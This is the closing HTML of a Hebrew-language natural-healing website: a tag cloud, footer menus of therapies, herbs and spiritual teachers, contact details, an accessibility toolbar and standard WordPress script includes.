<a href="https://tip-tv.org/tag/%d7%94%d7%a0%d7%90%d7%94/" class="tag-cloud-link tag-link-1779 tag-link-position-11" style="font-size: 10.709677419355pt;" aria-label="הנאה (2 פריטים)">הנאה</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%a0%d7%97%d7%99%d7%99%d7%aa-%d7%a7%d7%91%d7%95%d7%a6%d7%95%d7%aa/" class="tag-cloud-link tag-link-1703 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="הנחיית קבוצות (2 פריטים)">הנחיית קבוצות</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%a4%d7%a8%d7%a2%d7%95%d7%aa-%d7%a7%d7%a9%d7%91-%d7%95%d7%a8%d7%99%d7%9b%d7%95%d7%96/" class="tag-cloud-link tag-link-170 tag-link-position-13" style="font-size: 8pt;" aria-label="הפרעות קשב וריכוז (פריט 1)">הפרעות קשב וריכוז</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%a8%d7%a4%d7%99%d7%99%d7%94/" class="tag-cloud-link tag-link-1728 tag-link-position-14" style="font-size: 10.709677419355pt;" aria-label="הרפייה (2 פריטים)">הרפייה</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%aa%d7%91%d7%95%d7%a0%d7%a0%d7%95%d7%aa-%d7%a2%d7%a6%d7%9e%d7%99%d7%aa/" class="tag-cloud-link tag-link-1907 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="התבוננות עצמית (3 פריטים)">התבוננות עצמית</a>
<a href="https://tip-tv.org/tag/%d7%94%d7%aa%d7%a4%d7%aa%d7%97%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%aa/" class="tag-cloud-link tag-link-1838 tag-link-position-16" style="font-size: 12.516129032258pt;" aria-label="התפתחות אישית (3 פריטים)">התפתחות אישית</a>
<a href="https://tip-tv.org/tag/%d7%97%d7%9e%d7%9c%d7%94/" class="tag-cloud-link tag-link-1798 tag-link-position-17" style="font-size: 14.021505376344pt;" aria-label="חמלה (4 פריטים)">חמלה</a>
<a href="https://tip-tv.org/tag/%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94/" class="tag-cloud-link tag-link-1742 tag-link-position-18" style="font-size: 15.225806451613pt;" aria-label="טראומה (5 פריטים)">טראומה</a>
<a href="https://tip-tv.org/tag/%d7%99%d7%a6%d7%99%d7%91%d7%94/" class="tag-cloud-link tag-link-1724 tag-link-position-19" style="font-size: 10.709677419355pt;" aria-label="יציבה (2 פריטים)">יציבה</a>
<a href="https://tip-tv.org/tag/%d7%9c%d7%97%d7%a5/" class="tag-cloud-link tag-link-1891 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="לחץ (2 פריטים)">לחץ</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%91%d7%97%d7%9f-%d7%94%d7%a9%d7%a8%d7%99%d7%a8/" class="tag-cloud-link tag-link-1706 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="מבחן השריר (2 פריטים)">מבחן השריר</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%92%d7%a2/" class="tag-cloud-link tag-link-1731 tag-link-position-22" style="font-size: 15.225806451613pt;" aria-label="מגע (5 פריטים)">מגע</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94/" class="tag-cloud-link tag-link-1714 tag-link-position-23" style="font-size: 14.021505376344pt;" aria-label="מדיטציה (4 פריטים)">מדיטציה</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%95%d7%93%d7%a2%d7%95%d7%aa/" class="tag-cloud-link tag-link-1903 tag-link-position-24" style="font-size: 17.032258064516pt;" aria-label="מודעות (7 פריטים)">מודעות</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%95%d7%97/" class="tag-cloud-link tag-link-1722 tag-link-position-25" style="font-size: 14.021505376344pt;" aria-label="מוח (4 פריטים)">מוח</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="tag-cloud-link tag-link-1758 tag-link-position-26" style="font-size: 12.516129032258pt;" aria-label="מוסיקה (3 פריטים)">מוסיקה</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%a6%d7%91%d7%99-%d7%9c%d7%97%d7%a5/" class="tag-cloud-link tag-link-2092 tag-link-position-27" style="font-size: 12.516129032258pt;" aria-label="מצבי לחץ (3 פריטים)">מצבי לחץ</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%a8%d7%93%d7%99%d7%90%d7%a0%d7%99%d7%9d/" class="tag-cloud-link tag-link-1735 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="מרדיאנים (2 פריטים)">מרדיאנים</a>
<a href="https://tip-tv.org/tag/%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="tag-cloud-link tag-link-1744 tag-link-position-29" style="font-size: 10.709677419355pt;" aria-label="משפחה (2 פריטים)">משפחה</a>
<a href="https://tip-tv.org/tag/%d7%a0%d7%9c%d7%a4/" class="tag-cloud-link tag-link-1702 tag-link-position-30" style="font-size: 8pt;" aria-label="נלפ (פריט 1)">נלפ</a>
<a href="https://tip-tv.org/tag/%d7%a0%d7%a9%d7%99%d7%9e%d7%94/" class="tag-cloud-link tag-link-1717 tag-link-position-31" style="font-size: 17.032258064516pt;" aria-label="נשימה (7 פריטים)">נשימה</a>
<a href="https://tip-tv.org/tag/%d7%a8%d7%92%d7%a9/" class="tag-cloud-link tag-link-1733 tag-link-position-32" style="font-size: 17.032258064516pt;" aria-label="רגש (7 פריטים)">רגש</a>
<a href="https://tip-tv.org/tag/%d7%a8%d7%99%d7%a4%d7%95%d7%99/" class="tag-cloud-link tag-link-1710 tag-link-position-33" style="font-size: 14.021505376344pt;" aria-label="ריפוי (4 פריטים)">ריפוי</a>
<a href="https://tip-tv.org/tag/%d7%a8%d7%99%d7%a4%d7%95%d7%99-%d7%98%d7%91%d7%a2%d7%99/" class="tag-cloud-link tag-link-1718 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="ריפוי טבעי (2 פריטים)">ריפוי טבעי</a>
<a href="https://tip-tv.org/tag/%d7%a8%d7%a4%d7%95%d7%90%d7%94-%d7%a1%d7%99%d7%a0%d7%99%d7%aa/" class="tag-cloud-link tag-link-1787 tag-link-position-35" style="font-size: 10.709677419355pt;" aria-label="רפואה סינית (2 פריטים)">רפואה סינית</a>
<a href="https://tip-tv.org/tag/%d7%a9%d7%90%d7%9c%d7%95%d7%9f/" class="tag-cloud-link tag-link-1904 tag-link-position-36" style="font-size: 17.784946236559pt;" aria-label="שאלון (8 פריטים)">שאלון</a>
<a href="https://tip-tv.org/tag/%d7%a9%d7%97%d7%a8%d7%a8-%d7%9e%d7%aa%d7%97-%d7%95%d7%97%d7%a8%d7%93%d7%94/" class="tag-cloud-link tag-link-2102 tag-link-position-37" style="font-size: 10.709677419355pt;" aria-label="שחרר מתח וחרדה (2 פריטים)">שחרר מתח וחרדה</a>
<a href="https://tip-tv.org/tag/%d7%a9%d7%99%d7%a0%d7%94/" class="tag-cloud-link tag-link-1901 tag-link-position-38" style="font-size: 12.516129032258pt;" aria-label="שינה (3 פריטים)">שינה</a>
<a href="https://tip-tv.org/tag/%d7%a9%d7%99%d7%a4%d7%95%d7%a8-%d7%90%d7%99%d7%9b%d7%95%d7%aa-%d7%94%d7%a9%d7%99%d7%a0%d7%94/" class="tag-cloud-link tag-link-2090 tag-link-position-39" style="font-size: 10.709677419355pt;" aria-label="שיפור איכות השינה (2 פריטים)">שיפור איכות השינה</a>
<a href="https://tip-tv.org/tag/%d7%a9%d7%a8%d7%99%d7%a8/" class="tag-cloud-link tag-link-1786 tag-link-position-40" style="font-size: 10.709677419355pt;" aria-label="שריר (2 פריטים)">שריר</a>
<a href="https://tip-tv.org/tag/%d7%aa%d7%93%d7%a8%d7%99%d7%9d/" class="tag-cloud-link tag-link-1721 tag-link-position-41" style="font-size: 10.709677419355pt;" aria-label="תדרים (2 פריטים)">תדרים</a>
<a href="https://tip-tv.org/tag/%d7%aa%d7%95%d7%93%d7%a2%d7%94/" class="tag-cloud-link tag-link-1709 tag-link-position-42" style="font-size: 20.795698924731pt;" aria-label="תודעה (13 פריטים)">תודעה</a>
<a href="https://tip-tv.org/tag/%d7%aa%d7%96%d7%95%d7%a0%d7%94/" class="tag-cloud-link tag-link-1752 tag-link-position-43" style="font-size: 10.709677419355pt;" aria-label="תזונה (2 פריטים)">תזונה</a>
<a href="https://tip-tv.org/tag/%d7%aa%d7%a0%d7%95%d7%a2%d7%94/" class="tag-cloud-link tag-link-1707 tag-link-position-44" style="font-size: 16.279569892473pt;" aria-label="תנועה (6 פריטים)">תנועה</a>
<a href="https://tip-tv.org/tag/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" class="tag-cloud-link tag-link-1711 tag-link-position-45" style="font-size: 8pt;" aria-label="תקשורת (פריט 1)">תקשורת</a></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key ">
    <div class="container">
                    <div class="footer-top">
                <div class="row">
                    <div class="col-lg-3 col-sm-4"><div id="text-13" class="widget footer-widget widget_text"><h3 class="footer-widget-title">יצירת קשר</h3>			<div class="textwidget"><p>טלפון: <a href="tel:0559686195">0559686195</a></p>
<p>שעות פעילות:<br />
מ א&#8217; עד ה&#8217; בין השעות 9:00 &#8211; 18:00<br />
ו&#8217; בין השעות 10:00 &#8211; 15:00<br />
שבת: סגור</p>
<p>צור קשר: <a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">כאן</a><br />
פרסום באתר: <a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">כאן</a></p>
<p>כתובתינו<br />
<a href="https://www.waze.com/ul?q=%D7%91%D7%A8+%D7%9B%D7%95%D7%9B%D7%91%D7%90+16+%D7%A4%D7%A8%D7%93%D7%A1-%D7%97%D7%A0%D7%94">בר כוכבא פרדס-חנה</a></p>
</div>
		</div></div><div class="col-lg-3 col-sm-4"><div id="nav_menu-7" class="widget footer-widget widget_nav_menu"><h3 class="footer-widget-title">למדו על סוגי טיפול</h3><div class="menu-%d7%9c%d7%9e%d7%93%d7%95-%d7%a2%d7%9c-%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d-container"><ul id="menu-%d7%9c%d7%9e%d7%93%d7%95-%d7%a2%d7%9c-%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d" class="menu"><li id="menu-item-21095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21095"><a href="https://tip-tv.org/category/%d7%a1%d7%95%d7%92%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/">סוגי טיפולים</a></li>
<li id="menu-item-21083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21083"><a href="https://tip-tv.org/%d7%99%d7%95%d7%92%d7%94/">יוגה</a></li>
<li id="menu-item-21084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21084"><a href="https://tip-tv.org/%d7%a1%d7%95-%d7%92%d7%95%d7%a7/">סו-ג’וק</a></li>
<li id="menu-item-21085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21085"><a href="https://tip-tv.org/%d7%90%d7%a7%d7%a1%d7%a1-%d7%91%d7%90%d7%a8%d7%a1/">טכניקת אקסס בארס</a></li>
<li id="menu-item-21086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21086"><a href="https://tip-tv.org/%d7%a9%d7%99%d7%98%d7%aa-%d7%91%d7%95%d7%90%d7%9f/">שיטת בואן</a></li>
<li id="menu-item-21087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21087"><a href="https://tip-tv.org/emf/">EMF</a></li>
<li id="menu-item-21088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21088"><a href="https://tip-tv.org/%d7%a4%d7%a8%d7%97%d7%99-%d7%91%d7%90%d7%9a/">פרחי באך</a></li>
<li id="menu-item-21089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21089"><a href="https://tip-tv.org/ipec/">IPEC</a></li>
<li id="menu-item-21090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21090"><a href="https://tip-tv.org/%d7%9e%d7%91%d7%97%d7%9f-%d7%94%d7%a9%d7%a8%d7%99%d7%a8/">מבחן השריר</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-4"><div id="nav_menu-13" class="widget footer-widget widget_nav_menu"><h3 class="footer-widget-title">למדו על צמחי מרפא</h3><div class="menu-%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90-container"><ul id="menu-%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90" class="menu"><li id="menu-item-21099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21099"><a href="https://tip-tv.org/category/%d7%a6%d7%9e%d7%97%d7%99-%d7%9e%d7%a8%d7%a4%d7%90/">צמחי מרפא</a></li>
<li id="menu-item-21100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21100"><a href="https://tip-tv.org/%d7%9c%d7%91%d7%a0%d7%93%d7%a8-lavandula-angustifolia-%d7%a2%d7%a9%d7%91-%d7%a8%d7%91-%d7%aa%d7%9b%d7%9c%d7%99%d7%aa%d7%99-%d7%95%d7%9e%d7%a8%d7%92%d7%99%d7%a2/">לבנדר (Lavandula angustifolia): עשב רב-תכליתי ומרגיע</a></li>
<li id="menu-item-21101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21101"><a href="https://tip-tv.org/%d7%90%d7%9b%d7%99%d7%a0%d7%a6%d7%90%d7%94-echinacea-spp-%d7%a6%d7%9e%d7%97-%d7%9e%d7%a8%d7%a4%d7%90-%d7%a8%d7%91-%d7%a2%d7%95%d7%a6%d7%9e%d7%94/">אכינצאה (Echinacea spp): צמח מרפא רב עוצמה</a></li>
<li id="menu-item-21102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21102"><a href="https://tip-tv.org/%d7%9b%d7%95%d7%a8%d7%9b%d7%95%d7%9d-curcuma-longa-%d7%aa%d7%91%d7%9c%d7%99%d7%9f-%d7%91%d7%a2%d7%9c-%d7%a1%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%a8%d7%a4%d7%95%d7%90%d7%99%d7%95%d7%aa-%d7%a8%d7%91/">כורכום (Curcuma longa): תבלין בעל סגולות רפואיות רבות</a></li>
<li id="menu-item-21103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21103"><a href="https://tip-tv.org/%d7%96%d7%a0%d7%92%d7%91%d7%99%d7%9c-zingiber-officinale-%d7%9e%d7%9b%d7%95%d7%a0%d7%94-%d7%92%d7%9d-%d7%92%d7%99%d7%a0%d7%92%d7%a8/">זנגביל (Zingiber officinale) מכונה גם ג’ינג’ר, שורש בעל עוצמה.</a></li>
<li id="menu-item-21104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21104"><a href="https://tip-tv.org/%d7%a7%d7%9e%d7%95%d7%9e%d7%99%d7%9c-matricaria-chamomilla/">קמומיל (Matricaria chamomilla): פרח קטן בעל סגולות רפואיות גדולות</a></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21105"><a href="https://tip-tv.org/%d7%90%d7%99%d7%9a-%d7%9e%d7%9b%d7%99%d7%a0%d7%99%d7%9d-%d7%a7%d7%98%d7%95%d7%a8%d7%aa-%d7%9e%d7%a8%d7%95%d7%95%d7%94-%d7%9c%d7%98%d7%99%d7%94%d7%95%d7%a8-%d7%94%d7%91%d7%99%d7%aa/">איך מכינים קטורת מרווה לטיהור הבית?</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-4"><div id="nav_menu-14" class="widget footer-widget widget_nav_menu"><h3 class="footer-widget-title">הכירו מורים רוחניים</h3><div class="menu-%d7%94%d7%9b%d7%99%d7%a8%d7%95-%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d-container"><ul id="menu-%d7%94%d7%9b%d7%99%d7%a8%d7%95-%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d" class="menu"><li id="menu-item-21106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21106"><a href="https://tip-tv.org/category/%d7%9e%d7%95%d7%a8%d7%99%d7%9d-%d7%a8%d7%95%d7%97%d7%a0%d7%99%d7%99%d7%9d/">מורים רוחניים</a></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21107"><a href="https://tip-tv.org/%d7%91%d7%99%d7%99%d7%a8%d7%95%d7%9f-%d7%a7%d7%99%d7%99%d7%98%d7%99/">ביירון קייטי</a></li>
<li id="menu-item-21108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21108"><a href="https://tip-tv.org/%d7%97%d7%a9%d7%99%d7%91%d7%94-%d7%94%d7%9b%d7%a8%d7%aa%d7%99%d7%aa/">חשיבה הכרתית – ימימה אביטל</a></li>
<li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21109"><a href="https://tip-tv.org/%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%9e%d7%a7%d7%a8%d7%91%d7%aa-%d7%93%d7%a8-%d7%9e%d7%a8%d7%a9%d7%90%d7%9c-%d7%91-%d7%a8%d7%95%d7%96%d7%a0%d7%91%d7%a8%d7%92/">תקשורת מקרבת – ד”ר מרשאל ב. רוזנברג</a></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21110"><a href="https://tip-tv.org/%d7%94%d7%9e%d7%a1%d7%a2-%d7%91%d7%a8%d7%a0%d7%93%d7%95%d7%9f-%d7%91%d7%99%d7%99%d7%a1/">המסע – ברנדון בייס</a></li>
</ul></div></div></div>                </div>
                <!-- End of .row -->
            </div>
            <!-- End of .footer-top -->
                            <div class="footer-mid">
                <div class="row align-items-center">
                    <div class="col-md">
                        <div class="footer-logo-container">
                            <a class="footer-logo" href="https://tip-tv.org/"><img
                                        src="https://tip-tv.org/wp-content/uploads/2021/12/TIP-TV.png"
                                        alt="טיפ טבעי"></a>
                        </div>
                        <!-- End of .brand-logo-container -->
                    </div>
                    <!-- End of .col-md-6 -->
                                            <div class="col-md-auto">
                            <div class="footer-social-share-wrapper">
                                <div class="footer-social-share">
                                    <div class="axil-social-title">מצא אותנו כאן</div>
                                    <ul class="social-share social-share__with-bg">
                                                                                    <li><a target="_blank" href="https://www.facebook.com/profile.php?id=61556387922408"><i
                                                            class="fab fa-facebook-f"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://twitter.com/JamesIsaacORG"><i
                                                            class="fab fa-x-twitter"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.linkedin.com/company/%D7%98%D7%99%D7%A4-%D7%98%D7%91%D7%A2%D7%99"><i
                                                            class="fab fa-linkedin-in"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCdbyb_qtRG2sQvme7Ov0TMg"><i
                                                            class="fab fa-youtube"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.pinterest.com/tiptvorg/"><i
                                                            class="fab fa-pinterest"></i></a>
                                            </li>
                                                                                    <li><a target="_blank" href="https://www.instagram.com/jamesisaacph/"><i
                                                            class="fab fa-instagram"></i></a>
                                            </li>
                                                                                  
                                                                           </ul>
                                </div>
                            </div>
                            <!-- End of .footer-social-share-wrapper -->
                        </div>
                                        <!-- End of .col-md-6 -->
                </div>
                <!-- End of .row -->
            </div>
                <!-- End of .footer-mid -->
        <div class="footer-bottom">
                            <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-1587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1587"><a href="https://tip-tv.org/%d7%aa%d7%a0%d7%90%d7%99-%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa/">תנאי השירות</a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1588"><a href="https://tip-tv.org/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><a href="https://tip-tv.org/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">פרסם איתנו</a></li>
</ul>                        <!-- End of .footer-bottom-links -->
                            <p class="axil-copyright-txt">Copyright &copy; 2022 News and Magazine WordPress Theme by <a target="_blank" href="http://axilthemes.com/">Axilthemes</a></p>
                    </div>
        <!-- End of .footer-bottom -->
    </div>
    <!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    
    <div id="acwp-toolbar-btn-wrap" class=" ">
        <button type="button"id="acwp-toolbar-btn" tabindex="0" aria-label="פתיחה וסגירה של תפריט הנגישות">
            <svg xmlns="http://www.w3.org/2000/svg" focusable="false" style="transform: rotate(360deg);" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20">
                <path d="M10 2.6c.83 0 1.5.67 1.5 1.5s-.67 1.51-1.5 1.51c-.82 0-1.5-.68-1.5-1.51s.68-1.5 1.5-1.5zM3.4 7.36c0-.65 6.6-.76 6.6-.76s6.6.11 6.6.76s-4.47 1.4-4.47 1.4s1.69 8.14 1.06 8.38c-.62.24-3.19-5.19-3.19-5.19s-2.56 5.43-3.18 5.19c-.63-.24 1.06-8.38 1.06-8.38S3.4 8.01 3.4 7.36z" fill="currentColor"></path>
            </svg>
        </button>
    </div>
    
    <div id="acwp-toolbar" class="acwp-toolbar   acwp-style-columns" aria-label="פתיחה וסגירה של תפריט הנגישות">
        <div id="acwp-toolbar-module">
                <div class="acwp-heading">
        <p class="acwp-title">תפריט נגישות</p>
        <button type="button" id="acwp-close-toolbar">
            <i class="material-icons" aria-hidden="true">close</i>
            <span class="sr-only">פתיחה וסגירה של תפריט הנגישות</span>
        </button>
    </div>
                
            <div class="acwp-togglers">
                    <div class="acwp-toggler acwp-toggler-keyboard">
        <label for="acwp-toggler-keyboard" tabindex="0" data-name="keyboard">
                        <i class="material-icons" aria-hidden="true">keyboard</i>
                        <span>ניווט מקלדת</span>
                        <input type="checkbox" id="acwp-toggler-keyboard" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-animations">
        <label for="acwp-toggler-animations" tabindex="0" data-name="animations">
                        <i class="material-icons" aria-hidden="true">visibility_off</i>
                        <span>ביטול אנימציות / הבהובים</span>
                        <input type="checkbox" id="acwp-toggler-animations" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-contrast">
        <label for="acwp-toggler-contrast" tabindex="0" data-name="contrast">
                        <i class="material-icons" aria-hidden="true">nights_stay</i>
                        <span>Contrast</span>
                        <input type="checkbox" id="acwp-toggler-contrast" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-incfont">
        <label for="acwp-toggler-incfont" tabindex="0" data-name="incfont">
                        <i class="material-icons" aria-hidden="true">format_size</i>
                        <span>הגדלת טקסט</span>
                        <input type="checkbox" id="acwp-toggler-incfont" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-decfont">
        <label for="acwp-toggler-decfont" tabindex="0" data-name="decfont">
                        <i class="material-icons" aria-hidden="true">text_fields</i>
                        <span>הקטנת טקסט</span>
                        <input type="checkbox" id="acwp-toggler-decfont" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-readable">
        <label for="acwp-toggler-readable" tabindex="0" data-name="readable">
                        <i class="material-icons" aria-hidden="true">font_download</i>
                        <span>גופן קריא</span>
                        <input type="checkbox" id="acwp-toggler-readable" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-marktitles">
        <label for="acwp-toggler-marktitles" tabindex="0" data-name="marktitles">
                        <i class="material-icons" aria-hidden="true">title</i>
                        <span>סימון כותרות</span>
                        <input type="checkbox" id="acwp-toggler-marktitles" hidden />
                    </label>
    </div>
        <div class="acwp-toggler acwp-toggler-underline">
        <label for="acwp-toggler-underline" tabindex="0" data-name="underline">
                        <i class="material-icons" aria-hidden="true">link</i>
                        <span>סימון קישורים ולחצנים</span>
                        <input type="checkbox" id="acwp-toggler-underline" hidden />
                    </label>
    </div>
                </div>
            
                <div class="acwp-footer">
        <ul>
                        <li><a href="https://tip-tv.org/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
                                    <li><a href="https://tip-tv.org/%d7%a9%d7%9c%d7%99%d7%97%d7%aa-%d7%9e%d7%a9%d7%95%d7%91-%d7%91%d7%a0%d7%95%d7%a9%d7%90-%d7%94%d7%a0%d7%92%d7%a9%d7%aa-%d7%94%d7%90%d7%aa%d7%a8/">שליחת משוב</a></li>
                                    <li><a href="https://tip-tv.org/%d7%9e%d7%a4%d7%aa-%d7%94%d7%90%d7%aa%d7%a8/">מפת האתר</a></li>
                        <li>מופעל ב <i class="material-icons" aria-hidden="true">favorite</i><span class="sr-only">אהבה</span> ע״י <a href="https://amitmoreno.com/" target="_blank">עמית מורנו</a></li>
        </ul>
    </div>
            </div>
    </div>
    <style>body #acwp-toolbar-btn-wrap {top: 120px; left: 20px;}body.acwp-fromtop #acwp-toolbar-btn-wrap {top: px;}body.acwp-fromtop #acwp-toolbar-btn-wrap {left: px;}.acwp-toolbar{top: -100vh; left: 20px;}.acwp-toolbar.acwp-toolbar-show{top: 55px;}.acwp-toolbar.acwp-toolbar-show {top: px;}body .acwp-toolbar {left: px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="acwp-toolbar-js-extra">
/* <![CDATA[ */
var acwp_attr = {"fontsizer_customtags":"","fontsize_excludetags":"","fontsizer_max":"","fontsizer_min":"","fontsizer_nolineheight":"","hide_fontsize":"","no_btn_drage":"","contrast_exclude":"","nocookies":"","blogurl":"https://tip-tv.org"};
//# sourceURL=acwp-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/accessible-poetry/assets/js/toolbar.js?ver=6.9" id="acwp-toolbar-js"></script>
<script type="text/javascript" id="plugin-frontend-js-js-extra">
/* <![CDATA[ */
var AccessibleWPData = {"siteUrl":"https://tip-tv.org"};
//# sourceURL=plugin-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/accessible-poetry/inc/frontend.js?ver=1.0" id="plugin-frontend-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tip-tv.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
